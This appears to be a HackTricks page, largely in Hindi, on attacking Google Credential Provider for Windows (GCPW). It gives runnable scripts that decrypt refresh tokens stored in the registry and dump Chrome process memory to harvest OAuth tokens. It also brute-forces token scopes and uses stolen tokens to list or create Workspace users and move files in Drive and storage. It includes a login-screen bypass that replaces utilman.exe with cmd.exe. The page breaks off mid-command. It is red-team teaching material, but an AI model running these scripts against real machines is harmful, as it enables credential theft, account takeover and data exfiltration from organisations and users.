GCPW - Google Credential Provider for Windows
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
Basic Information
यह Google Workspaces द्वारा प्रदान किया गया सिंगल साइन-ऑन है ताकि उपयोगकर्ता अपने Windows PCs में अपने Workspace क्रेडेंशियल्स का उपयोग करके लॉगिन कर सकें। इसके अलावा, यह कुछ स्थानों पर Google Workspace तक पहुँचने के लिए टोकन संग्रहीत करेगा।
Tip
ध्यान दें कि Winpeas GCPW का पता लगाने, कॉन्फ़िगरेशन के बारे में जानकारी प्राप्त करने और यहाँ तक कि टोकन प्राप्त करने में सक्षम है।
GCPW - MitM
जब एक उपयोगकर्ता GCPW के माध्यम से Google Workspace के साथ समन्वयित Windows PC तक पहुँचता है, तो उसे एक सामान्य लॉगिन फॉर्म पूरा करना होगा। यह लॉगिन फॉर्म एक OAuth कोड लौटाएगा जिसे PC एक अनुरोध में रिफ्रेश टोकन के लिए विनिमय करेगा जैसे:
POST /oauth2/v4/token HTTP/2
Host: www.googleapis.com
Content-Length: 311
Content-Type: application/x-www-form-urlencoded
[...headers...]
scope=https://www.google.com/accounts/OAuthLogin
&grant_type=authorization_code
&client_id=77185425430.apps.googleusercontent.com
&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT
&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw
&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f
&device_type=chrome
Note
यह संभव था कि
Proxifierको PC में स्थापित करके MitM किया जा सके,utilman.exeबाइनरी कोcmd.exeके साथ ओवरराइट करके और Windows लॉगिन पृष्ठ में accessibility features को निष्पादित करके, जो एक CMD को निष्पादित करेगा जिससे आप Proxifier को लॉन्च और कॉन्फ़िगर कर सकते हैं।Proxifierमें QUICK UDP ट्रैफ़िक को ब्लॉक करना न भूलें ताकि यह TCP संचार में डाउनग्रेड हो सके और आप इसे देख सकें।“Serviced and other users” में दोनों विकल्पों को भी कॉन्फ़िगर करें और Windows में Burp CA प्रमाणपत्र स्थापित करें।
इसके अलावा, HKLM:\SOFTWARE\Google\GCPW में enable_verbose_logging = 1 और log_file_path = C:\Public\gcpw.log कुंजियों को जोड़कर कुछ लॉग स्टोर करना संभव है।
GCPW - फ़िंगरप्रिंट
यह जांचना संभव है कि क्या GCPW किसी डिवाइस में स्थापित है, यह जांचकर कि क्या निम्नलिखित प्रक्रिया मौजूद है या यदि निम्नलिखित रजिस्ट्री कुंजियाँ मौजूद हैं:
# Check process gcpw_extension.exe
if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {
Write-Output "The process gcpw_xtension.exe is running."
} else {
Write-Output "The process gcpw_xtension.exe is not running."
}
# Check if HKLM\SOFTWARE\Google\GCPW\Users exists
$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"
if (Test-Path $gcpwHKLMPath) {
Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."
} else {
Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."
}
# Check if HKCU\SOFTWARE\Google\Accounts exists
$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"
if (Test-Path $gcpwHKCUPath) {
Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."
} else {
Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."
}
In HKCU:\SOFTWARE\Google\Accounts में उपयोगकर्ता का ईमेल और एन्क्रिप्टेड refresh token तक पहुंचना संभव है यदि उपयोगकर्ता हाल ही में लॉगिन हुआ है।
In HKLM:\SOFTWARE\Google\GCPW\Users में domains को खोजा जा सकता है जो domains_allowed कुंजी में लॉगिन करने की अनुमति है और उपकुंजियों में उपयोगकर्ता के बारे में जानकारी जैसे ईमेल, चित्र, उपयोगकर्ता नाम, टोकन जीवनकाल, टोकन हैंडल आदि मिल सकते हैं…
Note
टोकन हैंडल एक टोकन है जो
eth.से शुरू होता है और जिससे कुछ जानकारी निकाली जा सकती है जैसे:curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # उदाहरण प्रतिक्रिया { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }इसके अलावा, एक अनुरोध के साथ एक्सेस टोकन का टोकन हैंडल खोजना भी संभव है जैसे:
curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # उदाहरण प्रतिक्रिया { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }मेरी जानकारी के अनुसार, टोकन हैंडल से एक refresh token या access token प्राप्त करना संभव नहीं है।
इसके अलावा, फ़ाइल C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse एक json है जिसमें विभिन्न settings की जानकारी होती है जैसे enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (यदि Workspace के कई उपयोगकर्ता कंप्यूटर में लॉगिन कर सकते हैं) और validityPeriodDays (दिनों की संख्या जब उपयोगकर्ता को सीधे Google के साथ फिर से प्रमाणित करने की आवश्यकता नहीं होती)।
GCPW - टोकन प्राप्त करें
GCPW - रजिस्ट्री रिफ्रेश टोकन
रजिस्ट्री HKCU:\SOFTWARE\Google\Accounts के अंदर कुछ खातों को refresh_token के साथ एन्क्रिप्टेड पाया जा सकता है। विधि ProtectedData.Unprotect इसे आसानी से डिक्रिप्ट कर सकती है।
Get HKCU:\SOFTWARE\Google\Accounts data and decrypt refresh_tokens
```bash
# Import required namespace for decryption
Add-Type -AssemblyName System.Security
Base registry path
$baseKey = “HKCU:\SOFTWARE\Google\Accounts”
Function to search and decrypt refresh_token values
function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )
Get all values within the current key
$registryKey = Get-Item -Path $keyPath $foundToken = $false
Loop through properties to find refresh_token
foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {
Get the raw bytes of the refresh_token from the registry
$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property
Decrypt the bytes using ProtectedData.Unprotect
$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)
Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }
Recursively process all subkeys
Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }
Start the search from the base key
Get-RegistryKeysAndDecryptTokens -keyPath $baseKey
</details>
Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI
जैसा कि [**इस वीडियो**](https://www.youtube.com/watch?v=FEQxHRRP_5I) में बताया गया है, यदि आप रजिस्ट्री में टोकन नहीं पाते हैं, तो **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`** से मान को संशोधित (या हटाने) की संभावना है और अगली बार जब उपयोगकर्ता कंप्यूटर का उपयोग करेगा, तो उसे फिर से लॉगिन करने की आवश्यकता होगी और **टोकन पिछले रजिस्ट्री में संग्रहीत होगा**।
### GCPW - डिस्क रिफ्रेश टोकन
फाइल **`%LocalAppData%\Google\Chrome\User Data\Local State`** में **`refresh_tokens`** को डिक्रिप्ट करने के लिए कुंजी संग्रहीत होती है जो उपयोगकर्ता के **Google Chrome प्रोफाइल** के अंदर स्थित होती है जैसे:
- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`
इन टोकनों को उनके डिक्रिप्टेड रूप में एक्सेस करने वाले कुछ **C# कोड** को [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) में पाया जा सकता है।
इसके अलावा, एन्क्रिप्टिंग को इस कोड में पाया जा सकता है: [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)
यह देखा जा सकता है कि AESGCM का उपयोग किया गया है, एन्क्रिप्टेड टोकन एक **संस्करण** (**`v10`** इस समय) से शुरू होता है, फिर इसमें [**12B का नॉन्स**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42) होता है, और फिर इसमें **साइफर-टेक्स्ट** होता है जिसमें अंतिम **mac 16B** होता है।
### GCPW - प्रक्रियाओं की मेमोरी से टोकन डंप करना
निम्नलिखित स्क्रिप्ट का उपयोग **Chrome** प्रक्रिया को **dump** करने के लिए किया जा सकता है, `procdump` का उपयोग करके, **स्ट्रिंग्स** को निकालें और फिर **एक्सेस और रिफ्रेश टोकन** से संबंधित स्ट्रिंग्स के लिए खोजें। यदि Chrome किसी Google साइट से जुड़ा है, तो कुछ **प्रक्रिया मेमोरी में रिफ्रेश और/या एक्सेस टोकन संग्रहीत कर रही होगी!**
<details>
<summary>Chrome प्रक्रियाओं को डंप करें और टोकन खोजें</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
मैंने gcpw_extension.exe के साथ वही कोशिश की लेकिन यह कोई टोकन नहीं मिला।
किसी कारण से, कुछ निकाले गए एक्सेस टोकन मान्य नहीं होंगे (हालांकि कुछ होंगे)। मैंने डंप से मान्य टोकन प्राप्त करने के लिए एक-एक करके अक्षर हटाने के लिए निम्नलिखित स्क्रिप्ट का प्रयास किया। इसने मुझे मान्य टोकन खोजने में कभी मदद नहीं की, लेकिन मुझे लगता है कि यह मदद कर सकता है:
एक्सेस टोकन को एक-एक करके अक्षर हटाकर जांचें
```bash #!/bin/bashDefine the initial access token
access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”
Define the URL for the request
url=“https://www.googleapis.com/oauth2/v1/tokeninfo”
Loop until the token is 20 characters or the response doesn’t contain “error_description”
while [ ${#access_token} -gt 20 ]; do
Make the request and capture the response
response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)
Check if the response contains “error_description”
if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi
Remove the last character from the token
access_token=${access_token:0:-1}
echo “Token length: ${#access_token}” done
echo “Error: Token invalid or too short”
</details>
### GCPW - रिफ्रेश टोकन से एक्सेस टोकन उत्पन्न करना
रिफ्रेश टोकन का उपयोग करके, इसे और निम्नलिखित कमांड में निर्दिष्ट क्लाइंट आईडी और क्लाइंट सीक्रेट का उपयोग करके एक्सेस टोकन उत्पन्न करना संभव है:
```bash
curl -s --data "client_id=77185425430.apps.googleusercontent.com" \
--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCPW - Scopes
Note
ध्यान दें कि रिफ्रेश टोकन होने के बावजूद, एक्सेस टोकन के लिए किसी भी स्कोप का अनुरोध करना संभव नहीं है क्योंकि आप केवल उन स्कोप का अनुरोध कर सकते हैं जो उस एप्लिकेशन द्वारा समर्थित हैं जहां आप एक्सेस टोकन उत्पन्न कर रहे हैं।
इसके अलावा, रिफ्रेश टोकन हर एप्लिकेशन में मान्य नहीं है।
डिफ़ॉल्ट रूप से GCPW उपयोगकर्ता के रूप में हर संभावित OAuth स्कोप तक पहुंच नहीं होगी, इसलिए निम्नलिखित स्क्रिप्ट का उपयोग करके हम उन स्कोप को खोज सकते हैं जिन्हें refresh_token के साथ access_token उत्पन्न करने के लिए उपयोग किया जा सकता है:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
और यह वह आउटपुट है जो मुझे लेखन के समय मिला:
<details>
<summary>ब्रूट-फोर्स किए गए स्कोप</summary>
https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile
</details>
इसके अलावा, Chromium स्रोत कोड की जांच करने पर [**यह फ़ाइल खोजी जा सकती है**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), जिसमें **अन्य स्कोप** शामिल हैं जो **पहले से ब्रूट-फोर्स की गई सूची में नहीं दिखाई देते**। इसलिए, इन अतिरिक्त स्कोप को माना जा सकता है:
<details>
<summary>अतिरिक्त स्कोप</summary>
https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome
</details>
ध्यान दें कि सबसे दिलचस्प संभवतः है:
```c
// OAuth2 scope for access to all Google APIs.
const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";
हालांकि, मैंने इस दायरे का उपयोग gmail तक पहुँचने या समूहों की सूची बनाने के लिए करने की कोशिश की और यह काम नहीं किया, इसलिए मुझे नहीं पता कि यह अभी कितना उपयोगी है।
सभी उन दायरों के साथ एक एक्सेस टोकन प्राप्त करें:
सभी दायरों के साथ refresh_token से एक्सेस टोकन उत्पन्न करने के लिए Bash स्क्रिप्ट
```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”
–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”
–data “grant_type=refresh_token”
–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”
–data “scope=$scope”
https://www.googleapis.com/oauth2/v4/token
</details>
कुछ उदाहरण जो उन स्कोप्स में से कुछ का उपयोग करते हैं:
<details>
<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>
```bash
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/oauth2/v2/userinfo"
{
"id": "100203736939176354570",
"email": "hacktricks@example.com",
"verified_email": true,
"name": "John Smith",
"given_name": "John",
"family_name": "Smith",
"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",
"locale": "en",
"hd": "example.com"
}
https://www.googleapis.com/auth/admin.directory.user
```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/json”
-d ‘{
“primaryEmail”: “newuser@hdomain.com”,
“name”: {
“givenName”: “New”,
“familyName”: “User”
},
“password”: “UserPassword123”,
“changePasswordAtNextLogin”: true
}’
“https://www.googleapis.com/admin/directory/v1/users”
</details>
<details>
<summary>https://www.googleapis.com/auth/drive</summary>
```bash
# List files
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"
{
"files": [
{
"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",
"name": "Veeam new vendor form 1 2024.docx",
"modifiedTime": "2024-08-30T09:25:35.219Z"
}
]
}
# Download file
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \
-o "DownloadedFileName.ext"
# Upload file
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/octet-stream" \
--data-binary @path/to/file.ext \
"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"
https://www.googleapis.com/auth/devstorage.read_write
```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/
Upload file to bucket
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/octet-stream”
